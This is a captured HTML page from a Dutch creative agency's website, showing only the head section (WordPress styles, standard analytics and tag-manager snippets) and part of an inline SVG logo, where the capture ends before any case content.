

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catapult.nl/cases/online-marketing-ondersteuning/
body_size: 21835
content:
<!DOCTYPE HTML>
<html lang="nl-NL">

<head>
    
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>catapult | creative agency</title>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catapult.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatapult.nl%2Fcases%2Fonline-marketing-ondersteuning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catapult.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatapult.nl%2Fcases%2Fonline-marketing-ondersteuning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://catapult.nl/site/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://catapult.nl/site/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catapult_frontend-css' href='https://catapult.nl/site/wp-content/plugins/cc-dashboard/css/catapult_frontend.css?ver=3dd42cf7f47f0496ed5535d4d7624b56' type='text/css' media='all' />
<link rel='stylesheet' id='boots-5-min-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=3dd42cf7f47f0496ed5535d4d7624b56' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=3dd42cf7f47f0496ed5535d4d7624b56' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/7.4.1/swiper-bundle.css?ver=3dd42cf7f47f0496ed5535d4d7624b56' type='text/css' media='all' />
<link rel='stylesheet' id='aos-style-css' href='https://catapult.nl/site/wp-content/themes/catapult/assets/css/aos.css?ver=3dd42cf7f47f0496ed5535d4d7624b56' type='text/css' media='all' />
<link rel='stylesheet' id='opmaak-style-css' href='https://catapult.nl/site/wp-content/themes/catapult/assets/css/opmaak.css?ver=3dd42cf7f47f0496ed5535d4d7624b56' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="YXCHLMYQ"   data-no-minify></script>
<script type="text/javascript" src="https://catapult.nl/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://catapult.nl/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/dixonandmoe/rellax@master/rellax.min.js?ver=1" id="rellax-js"></script>
<script type="text/javascript" src="https://catapult.nl/site/wp-content/themes/catapult/assets/js/aos.js?ver=3.0,0" id="aos-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/7.4.1/swiper-bundle.min.js?ver=7.0.0" id="swiper-js-js"></script>
<script type="text/javascript" src="https://catapult.nl/site/wp-content/themes/catapult/assets/js/mixitup.min.js?ver=3.0,0" id="mixitup-js"></script>
<script type="text/javascript" src="https://catapult.nl/site/wp-content/themes/catapult/assets/js/mixitup.multifilter.min.js?ver=3.0,0" id="mixitup-multifilter-js"></script>
<link rel="https://api.w.org/" href="https://catapult.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catapult.nl/wp-json/wp/v2/cases/10556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catapult.nl/site/xmlrpc.php?rsd" />
<link rel="canonical" href="https://catapult.nl/cases/online-marketing-ondersteuning/" />
<link rel='shortlink' href='https://catapult.nl/?p=10556' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//catapult.nl/?wordfence_lh=1&hid=83A85838BBC2B304D7E3D87AF9544EFD');
</script>
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:245894,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<link rel="icon" href="https://catapult.nl/site/wp-content/uploads/2021/11/cropped-Beeldmerk_Catapult_2018_WitZwart_RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://catapult.nl/site/wp-content/uploads/2021/11/cropped-Beeldmerk_Catapult_2018_WitZwart_RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://catapult.nl/site/wp-content/uploads/2021/11/cropped-Beeldmerk_Catapult_2018_WitZwart_RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://catapult.nl/site/wp-content/uploads/2021/11/cropped-Beeldmerk_Catapult_2018_WitZwart_RGB-270x270.png" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZRNMDG');</script>
<!-- End Google Tag Manager -->
    
<script src="https://consent.cookiefirst.com/sites/catapult.nl-b2ed392d-16b9-4005-944d-7eba059eee37/consent.js"></script>
    
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="online-marketing-ondersteuning">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZRNMDG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     
<div data-rocket-location-hash="bb50b34694134f7321877dd89a1c085d" class="container-fluid fixed-top vlak-zwart">
    <nav class="navbar navbar-expand-lg animate__animated animate__fadeInDown animate__delay-05s" style="max-width: 100vw;">
        <a class="navbar-brand" href="https://catapult.nl">
            <div class="headerlogo">
                <?xml version="1.0" encoding="UTF-8"?>
<svg id="Laag_1" data-name="Laag 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 376.03 56.07">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="m17.32,45.04c-3.19,0-6.11-.76-8.76-2.27-2.65-1.51-4.74-3.57-6.27-6.17-1.53-2.6-2.3-5.46-2.3-8.57s.77-5.96,2.3-8.57c1.53-2.6,3.62-4.66,6.27-6.17,2.65-1.51,5.56-2.27,8.76-2.27s5.8.6,8.06,1.8c2.27,1.2,4.07,2.74,5.42,4.63,1.34,1.89,2.31,3.95,2.9,6.17h-9.13c-.5-1.39-1.38-2.57-2.61-3.56-1.24-.99-2.78-1.48-4.63-1.48-1.47,0-2.83.4-4.09,1.2-1.26.8-2.26,1.91-2.99,3.34-.74,1.43-1.1,3.07-1.1,4.91s.37,3.49,1.1,4.91c.73,1.43,1.73,2.54,2.99,3.34,1.26.8,2.62,1.2,4.09,1.2,1.85,0,3.39-.49,4.63-1.48,1.24-.99,2.11-2.17,2.61-3.56h9.13c-.5,2.23-1.43,4.28-2.77,6.17-1.34,1.89-3.16,3.43-5.45,4.63-2.29,1.2-5.01,1.8-8.16,1.8Z"/>
    <path class="cls-1" d="m51.97,45.04c-2.73,0-5.22-.7-7.47-2.11-2.25-1.41-4.03-3.4-5.35-5.98-1.32-2.58-1.98-5.55-1.98-8.91s.66-6.33,1.98-8.91c1.32-2.58,3.11-4.58,5.35-5.98,2.25-1.41,4.73-2.11,7.47-2.11,1.55,0,2.98.24,4.28.72,1.3.48,2.44,1.1,3.4,1.86.97.76,1.76,1.58,2.39,2.46h.31v-4.09h8.82v32.13h-8.82v-4.1h-.31c-.63.88-1.43,1.7-2.39,2.46-.97.76-2.1,1.38-3.4,1.86-1.3.48-2.73.72-4.28.72Zm2.21-7.56c1.6,0,3.01-.38,4.25-1.13,1.24-.76,2.21-1.85,2.9-3.28.69-1.43,1.04-3.11,1.04-5.04s-.35-3.61-1.04-5.04c-.69-1.43-1.66-2.52-2.9-3.28-1.24-.76-2.66-1.13-4.25-1.13-1.47,0-2.8.38-4,1.13-1.2.76-2.14,1.85-2.83,3.28-.69,1.43-1.04,3.11-1.04,5.04s.35,3.61,1.04,5.04c.69,1.43,1.64,2.52,2.83,3.28,1.2.76,2.53,1.13,4,1.13Z"/>
    <path class="cls-1" d="m90.72,44.1c-3.49,0-6.2-.99-8.13-2.96-1.93-1.97-2.9-4.77-2.9-8.38v-13.23h-4.1v-7.56h4.1v-6.87h8.82v6.87h9.14v7.56h-9.14v13.23c0,1.26.31,2.21.95,2.83.63.63,1.57.94,2.83.94h5.67v7.56h-7.25Z"/>
    <path class="cls-1" d="m116.23,45.04c-2.73,0-5.22-.7-7.47-2.11-2.25-1.41-4.03-3.4-5.35-5.98-1.32-2.58-1.98-5.55-1.98-8.91s.66-6.33,1.98-8.91c1.32-2.58,3.11-4.58,5.35-5.98,2.25-1.41,4.73-2.11,7.47-2.11,1.55,0,2.98.24,4.28.72,1.3.48,2.44,1.1,3.4,1.86.97.76,1.76,1.58,2.39,2.46h.31v-4.09h8.82v32.13h-8.82v-4.1h-.31c-.63.88-1.43,1.7-2.39,2.46-.97.76-2.1,1.38-3.4,1.86-1.3.48-2.73.72-4.28.72Zm2.21-7.56c1.6,0,3.01-.38,4.25-1.13,1.24-.76,2.21-1.85,2.9-3.28.69-1.43,1.04-3.11,1.04-5.04s-.35-3.61-1.04-5.04c-.69-1.43-1.66-2.52-2.9-3.28-1.24-.76-2.66-1.13-4.25-1.13-1.47,0-2.8.38-4,1.13-1.2.76-2.14,1.85-2.83,3.28-.69,1.43-1.04,3.11-1.04,5.04s.35,3.61,1.04,5.04c.69,1.43,1.64,2.52,2.83,3.28,1.2.76,2.53,1.13,4,1.13Z"/>
    <path class="cls-1" d="m142.38,56.07V11.97h8.82v4.09h.31c.63-.88,1.43-1.7,2.39-2.46.97-.76,2.1-1.38,3.4-1.86,1.3-.48,2.73-.72,4.28-.72,2.73,0,5.22.7,7.47,2.11,2.25,1.41,4.03,3.4,5.35,5.98,1.32,2.58,1.98,5.55,1.98,8.91s-.66,6.33-1.98,8.91c-1.32,2.58-3.11,4.58-5.35,5.98-2.25,1.41-4.74,2.11-7.47,2.11-1.55,0-2.98-.24-4.28-.72-1.3-.48-2.44-1.1-3.4-1.86-.97-.76-1.76-1.57-2.39-2.46h-.31v16.07h-8.82Zm17.01-18.59c1.47,0,2.8-.38,4-1.13,1.2-.76,2.14-1.85,2.83-3.28.69-1.43,1.04-3.11,1.04-5.04s-.35-3.61-1.04-5.04c-.69-1.43-1.64-2.52-2.83-3.28-1.2-.76-2.53-1.13-4-1.13-1.6,0-3.01.38-4.25,1.13-1.24.76-2.21,1.85-2.9,3.28-.69,1.43-1.04,3.11-1.04,5.04s.35,3.61,1.04,5.04c.69,1.43,1.66,2.52,2.9,3.28,1.24.76,2.66,1.13,4.25,1.13Z"/>
    <path class="cls-1" d="m194.35,45.04c-3.99,0-7.09-1.17-9.29-3.5-2.21-2.33-3.31-5.68-3.31-10.05V11.97h8.82v18.27c0,2.35.59,4.15,1.76,5.39,1.18,1.24,2.79,1.86,4.85,1.86,1.34,0,2.59-.36,3.75-1.07,1.15-.71,2.08-1.72,2.77-3.02.69-1.3,1.04-2.77,1.04-4.41V11.97h8.82v32.13h-8.82v-4.41h-.31c-.88,1.51-2.2,2.78-3.94,3.81-1.74,1.03-3.79,1.54-6.14,1.54Z"/>
    <path class="cls-1" d="m220.5,44.1V0h8.82v44.1h-8.82Z"/>
    <path class="cls-1" d="m248.85,44.1c-3.49,0-6.2-.99-8.13-2.96-1.93-1.97-2.9-4.77-2.9-8.38v-13.23h-4.09v-7.56h4.09v-6.87h8.82v6.87h9.13v7.56h-9.13v13.23c0,1.26.31,2.21.94,2.83s1.58.94,2.83.94h5.67v7.56h-7.24Z"/>
  </g>
  <g>
    <path class="cls-1" d="m281.48,24.79c-1.24,0-2.38-.29-3.41-.88-1.03-.59-1.84-1.39-2.44-2.4-.6-1.01-.89-2.12-.89-3.33s.3-2.32.89-3.33c.6-1.01,1.41-1.81,2.44-2.4,1.03-.59,2.16-.88,3.41-.88s2.25.23,3.14.7c.88.47,1.58,1.07,2.11,1.8.52.73.9,1.54,1.13,2.4h-3.55c-.2-.54-.54-1-1.02-1.38-.48-.38-1.08-.58-1.8-.58-.57,0-1.1.16-1.59.47-.49.31-.88.74-1.16,1.3-.29.56-.43,1.19-.43,1.91s.14,1.36.43,1.91.67.99,1.16,1.3c.49.31,1.02.47,1.59.47.72,0,1.32-.19,1.8-.58.48-.38.82-.85,1.02-1.38h3.55c-.2.87-.56,1.67-1.08,2.4-.52.73-1.23,1.33-2.12,1.8-.89.47-1.95.7-3.17.7Z"/>
    <path class="cls-1" d="m290.53,24.42v-12.5h3.43v1.84h.12c.25-.59.64-1.08,1.18-1.48.54-.4,1.21-.6,2.01-.6h1.47v3.31h-1.84c-.6,0-1.13.11-1.57.34-.44.23-.78.56-1.02.98-.24.42-.36.92-.36,1.49v6.62h-3.43Z"/>
    <path class="cls-1" d="m306.9,24.79c-1.24,0-2.38-.29-3.41-.88-1.03-.59-1.84-1.39-2.44-2.4-.6-1.01-.89-2.12-.89-3.33s.3-2.32.89-3.33c.6-1.01,1.41-1.81,2.44-2.4s2.16-.88,3.41-.88,2.41.29,3.42.88,1.79,1.39,2.35,2.4c.56,1.01.85,2.12.85,3.33v.73h-9.8c.08.52.27,1.01.58,1.46.3.45.68.81,1.14,1.08.46.27.95.4,1.47.4.72,0,1.32-.14,1.8-.43.48-.29.82-.63,1.02-1.04h3.67c-.38,1.23-1.11,2.27-2.2,3.12-1.09.86-2.52,1.29-4.29,1.29Zm2.94-7.96c-.08-.42-.26-.81-.53-1.16-.27-.35-.61-.63-1.03-.85-.42-.21-.88-.32-1.38-.32s-.97.11-1.4.32c-.42.21-.78.49-1.05.85-.28.35-.48.74-.61,1.16h6Z"/>
